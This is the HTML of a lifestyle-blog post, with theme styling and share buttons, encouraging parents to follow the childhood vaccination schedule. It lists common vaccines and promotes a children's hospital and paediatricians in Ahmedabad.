.td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flifetrixcorner.com%2Fthe-importance-of-early-childhood-vaccinations-a-paediatricians-perspective%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lifetrixcorner.com/the-importance-of-early-childhood-vaccinations-a-paediatricians-perspective/&amp;media=https://lifetrixcorner.com/wp-content/uploads/2023/09/Early-Childhood-Vaccinations.jpg&description=The+Importance+of+Early+Childhood+Vaccinations%3A+A+Paediatrician%E2%80%99s+Perspective" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lifetrixcorner.com/the-importance-of-early-childhood-vaccinations-a-paediatricians-perspective/&title=The+Importance+of+Early+Childhood+Vaccinations%3A+A+Paediatrician%E2%80%99s+Perspective" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lifetrixcorner.com/the-importance-of-early-childhood-vaccinations-a-paediatricians-perspective/&title=The+Importance+of+Early+Childhood+Vaccinations%3A+A+Paediatrician%E2%80%99s+Perspective" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://lifetrixcorner.com/the-importance-of-early-childhood-vaccinations-a-paediatricians-perspective/&name=The Importance of Early Childhood Vaccinations: A Paediatrician&#8217;s Perspective" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://lifetrixcorner.com/the-importance-of-early-childhood-vaccinations-a-paediatricians-perspective/" title="Mix" ><div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div><div class="td-social-but-text">Mix</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://lifetrixcorner.com/the-importance-of-early-childhood-vaccinations-a-paediatricians-perspective/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://lifetrixcorner.com/the-importance-of-early-childhood-vaccinations-a-paediatricians-perspective/" title="Digg" ><div class="td-social-but-icon"><i class="td-icon-digg"></i></div><div class="td-social-but-text">Digg</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://lifetrixcorner.com/the-importance-of-early-childhood-vaccinations-a-paediatricians-perspective/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://lifetrixcorner.com/wp-content/uploads/2023/09/Early-Childhood-Vaccinations.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://lifetrixcorner.com/wp-content/uploads/2023/09/Early-Childhood-Vaccinations-696x464.jpg" srcset="https://lifetrixcorner.com/wp-content/uploads/2023/09/Early-Childhood-Vaccinations-696x464.jpg 696w, https://lifetrixcorner.com/wp-content/uploads/2023/09/Early-Childhood-Vaccinations-300x200.jpg 300w, https://lifetrixcorner.com/wp-content/uploads/2023/09/Early-Childhood-Vaccinations-630x420.jpg 630w, https://lifetrixcorner.com/wp-content/uploads/2023/09/Early-Childhood-Vaccinations.jpg 750w" sizes="(max-width: 696px) 100vw, 696px" alt="Early Childhood Vaccinations" title="Early Childhood Vaccinations"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_3 td_block_template_15">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style> </div><p><span style="font-weight: 400;">Paediatric vaccinations have played a crucial role in reducing the prevalence of once-common childhood diseases. However, you might be questioning the necessity of these immunizations for your child.</span></p>
<p><span style="font-weight: 400;">While you may have turned to the internet for information, it&#8217;s important to be cautious about misleading claims regarding vaccine safety. Many of these claims are not only unfounded but also can be quite alarming, contributing to parental hesitancy in vaccinating their children.</span></p>
<p><span style="font-weight: 400;">In reality, extensive scientific research has led to significant breakthroughs in vaccine development, demonstrating their ability to save lives. It is crucial not to let myths hinder the protection of your child&#8217;s health. When it comes to making informed decisions about vaccines, a </span><span style="font-weight: 400;">child specialist in Ahmedabad</span><span style="font-weight: 400;"> is the most reliable source of information. Beware of online sources that may have ulterior motives, such as selling products or driving website traffic through fear-based tactics. Your child&#8217;s well-being is of paramount importance, and the best way to safeguard it is through informed medical guidance.</span></p>
<p><b>Understanding How Vaccines Safeguard Your Child and the Community</b></p>
<p><span style="font-weight: 400;">Vaccines act as superheroes, shielding your children from harmful viruses and bacteria prevalent in both local and global contexts. These vaccines have played a pivotal role in eradicating once-deadly infectious diseases, such as polio and smallpox.</span></p>
<p><span style="font-weight: 400;">However, some diseases like measles persist in certain parts of the world and can easily spread due to increased global mobility. Unvaccinated children are particularly vulnerable to such diseases. Even seemingly mild illnesses like chickenpox can lead to life-threatening complications in unvaccinated individuals.</span></p>
<p><span style="font-weight: 400;">Vaccines provide a level of control over these unpredictable threats, offering peace of mind for parents who want to protect their children from potential health risks.</span></p>
<p><b>Minimising Invasive Medical Procedures</b></p>
<p><span style="font-weight: 400;">Paediatric vaccines help train a child&#8217;s immune system to recognize and combat harmful viruses and bacteria, reducing the need for invasive medical treatments, medications, and hospitalizations. For instance, the pneumococcal vaccine has significantly reduced life-threatening diseases associated with the bacteria it targets.</span></p>
<p><span style="font-weight: 400;">Similarly, the Hib vaccine has lowered the incidence of meningitis, eliminating the necessity for spinal taps in infants. By ensuring your child receives their recommended vaccines, you not only shield them from diseases but also spare them from harsh medical interventions.</span></p>
<p><b>Supporting Community Health</b></p>
<p><span style="font-weight: 400;">Every parent&#8217;s priority is to keep their children safe, and one way to achieve this is by adhering to the recommended vaccine schedule. By doing so, you not only protect your child but also contribute to achieving herd immunity within your community, reducing the likelihood of disease outbreaks.</span></p>
<p><span style="font-weight: 400;">To assess the immunisation status of children in your area, refer to the paediatric doctor in Ahmedabad. You can take proactive measures and engage in discussions about the benefits of vaccination with paediatrician doctors in Ahmedabad to further promote community health. Herd immunity safeguards even those who cannot receive vaccines, such as pregnant women, the elderly, and immunocompromised individuals.</span></p>
<p><b>Understanding Your Child&#8217;s Vaccination Schedule</b></p>
<p><span style="font-weight: 400;">The Academy of Pediatrics recommends vaccination against several serious diseases, each with its own schedule:</span></p>
<p><b>Hepatitis B:</b><span style="font-weight: 400;"> The first vaccine administered to babies as early as the first 24 hours of life, followed by doses at one month and one year, is crucial in preventing long-term hepatitis B infections, which can lead to cancer.</span></p>
<p><b>DTap (Diphtheria, Tetanus, Pertussis): </b><span style="font-weight: 400;">This vaccine requires five doses and safeguards against these three serious illnesses, including diphtheria, tetanus, and pertussis.</span></p>
<p><b>Hib (Haemophilus influenzae type b):</b><span style="font-weight: 400;"> Around three or four doses of the Hib vaccine protect against ear and lung infections, as well as life-threatening conditions like meningitis.</span></p>
<p><b>IPV (Inactivated Polio Vaccine): </b><span style="font-weight: 400;">Four doses of this vaccine help prevent polio, a disease that can lead to paralysis or death.</span></p>
<p><b>Pneumococcal Vaccine:</b><span style="font-weight: 400;"> Administered in four doses, this vaccine combats Streptococcus pneumoniae, which causes pneumonia, sepsis, meningitis, and ear infections.</span></p>
<p><b>Rotavirus:</b><span style="font-weight: 400;"> This vaccine, given in several doses, effectively prevents diarrhoea, a common and potentially severe illness in young children.</span></p>
<p><b>MMR (Measles, Mumps, Rubella):</b><span style="font-weight: 400;"> Children receive two doses of the MMR vaccine, with the possibility of a third dose during disease outbreaks, providing protection against these serious illnesses.</span></p>
<p><b>Varicella (Chickenpox):</b><span style="font-weight: 400;"> Two shots of this vaccine prevent the itchy blisters associated with the virus and contribute to reducing its spread.</span></p>
<p><b>Hepatitis A:</b><span style="font-weight: 400;"> Administered in two shots six months apart, this vaccine offers lifelong protection against serious liver disease, even in asymptomatic carriers.</span></p>
<p><b>Following Your Paediatrician&#8217;s Guidance</b></p>
<p><span style="font-weight: 400;">While vaccines are indeed superheroes in safeguarding children&#8217;s health, it&#8217;s important to emphasise that they are not antagonists. Ensure you gather information from credible sources, with </span><a href="https://snehchildrenhospital.com/" rel="nofollow noopener" target="_blank"><span style="font-weight: 400;">the best paediatrician doctor in Ahmedabad </span></a><span style="font-weight: 400;">being the foremost expert in guiding your vaccination decisions. Steer clear of unreliable sources that may aim to disseminate misinformation.</span></p>
<p><span style="font-weight: 400;">By adhering to the recommended vaccine schedule, you provide your child with the best chance of leading a healthy life. Decades of research and millions of vaccinated children have consistently shown that vaccines are most effective when administered at specific ages and intervals.</span></p>
<p><span style="font-weight: 400;">Following the recommended vaccination schedule not only protects your child but also contributes to the overall health of your community. At Sneh Children Hospital, we are your partners in ensuring your child&#8217;s optimal health. Let&#8217;s collaborate to protect your child&#8217;s well-being—schedule an appointment today.</span></p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_4 td_block_template_15">
<style>.tdi_4.td-a-rec{text-align:center}.tdi_4.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_4 .td-element-style{z-index:-1}.tdi_4.td-a-rec-img{text-align:left}.tdi_4.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_4.td-a-rec-img{text-align:center}}</style> </div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://lifetrixcorner.com/the-importance-of-early-childhood-vaccinations-a-paediatricians-perspective/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flifetrixcorner.com%2Fthe-importance-of-early-childhood-vaccinations-a-paediatricians-perspective%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lifetrixcorner.com/the-importance-of-early-childhood-vaccinations-a-paediatricians-perspective/&amp;media=https://lifetrixcorner.com/wp-content/uploads/2023/09/Early-Childhood-Vaccinations.jpg&description=The+Importance+of+Early+Childhood+Vaccinations%3A+A+Paediatrician%E2%80%99s+Perspective" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lifetrixcorner.com/the-importance-of-early-childhood-vaccinations-a-paediatricians-perspective/&title=The+Importance+of+Early+Childhood+Vaccinations%3A+A+Paediatrician%E2%80%99s+Perspective" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lifetrixcorner.com/the-importance-of-early-childhood-vaccinations-a-paediatricians-perspective/&title=The+Importance+of+Early+Childhood+Vaccinations%3A+A+Paediatrician%E2%80%99s+Perspective" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://lifetrixcorner.com/the-importance-of-early-childhood-vaccinations-a-paediatricians-perspective/&name=The Importance of Early Childhood Vaccinations: A Paediatrician&#8217;s Perspective" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://lifetrixcorner.com/the-importance-of-early-childhood-vaccinations-a-paediatricians-perspective/" title="Mix" ><div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div><div class="td-social-but-text">Mix</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://lifetrixcorner.com/the-importance-of-early-childhood-vaccinations-a-paediatricians-perspective/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://lifetrixcorner.com/the-importance-of-early-childhood-vaccinations-a-paediatricians-perspective/" title="Digg" ><div class="td-social-but-icon"><i class="td-icon-digg"></i></div><div class="td-social-but-text">Digg</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://lifetrixcorner.com/the-importance-of-early-childhood-vaccinations-a-paediatricians-perspective/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://lifetrixcorner.com/exploring-the-international-baccalaureate-ibdp-a-comprehensive-overview/">Exploring the International Baccalaureate (IBDP): A Comprehensive Overview</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://lifetrixcorner.com/tips-for-choosing-the-right-high-speed-internet-service/">Tips for Choosing the Right High-Speed Internet Service</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://lifetrixcorner.com/author/uday/" aria-label="author-photo"><img alt='Lifetrixcorner' src='https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a></span></div><div class="td-author-url"><a href="https://lifetrixcorner.com">https://lifetrixcorner.com</a></div><div class="td-author-description"><a href="https://lifetrixcorner.com/"><b>Lifetrixcorner</b></a> is the leading functional and scalable information source committed to Lifestyle, Fashion, Travel, Health, Beauty Education, Tech, and more.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Lifetrixcorner"><meta itemprop="url" content="https://lifetrixcorner.com/author/uday/"></span><meta itemprop="datePublished" content="2023-09-27T08:22:53+05:30"><meta itemprop="dateModified" content="2023-09-27T08:22:53+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lifetrixcorner.com/the-importance-of-early-childhood-vaccinations-a-paediatricians-perspective/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png"></span><meta itemprop="name" content="lifetrixcorner"></span><meta itemprop="headline " content="The Importance of Early Childhood Vaccinations: A Paediatrician&#039;s Perspective"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lifetrixcorner.com/wp-content/uploads/2023/09/Early-Childhood-Vaccinations.jpg"><meta itemprop="width" content="750"><meta itemprop="height" content="500"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":21244,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "480";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "160";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="td-related-title td-block-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">RELATED ARTICLES</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/healthy-skin-habits-for-every-age-and-lifestyle/"  rel="bookmark" class="td-image-wrap " title="Healthy Skin Habits for Every Age and Lifestyle" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthy-Skin-Habits-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthy-Skin-Habits-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthy-Skin-Habits-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Healthy Skin Habits" title="Healthy Skin Habits for Every Age and Lifestyle" /></a></div>                <a href="https://lifetrixcorner.com/category/beauty/" class="td-post-category" >Beauty</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/healthy-skin-habits-for-every-age-and-lifestyle/"  rel="bookmark" title="Healthy Skin Habits for Every Age and Lifestyle">Healthy Skin Habits for Every Age and Lifestyle</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/weight-loss-programs-for-men-and-women-that-actually-work/"  rel="bookmark" class="td-image-wrap " title="Weight Loss Programs for Men and Women That Actually Work" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Weight-Loss-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/12/Weight-Loss-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/12/Weight-Loss-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Weight Loss" title="Weight Loss Programs for Men and Women That Actually Work" /></a></div>                <a href="https://lifetrixcorner.com/category/health/" class="td-post-category" >Health</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/weight-loss-programs-for-men-and-women-that-actually-work/"  rel="bookmark" title="Weight Loss Programs for Men and Women That Actually Work">Weight Loss Programs for Men and Women That Actually Work</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
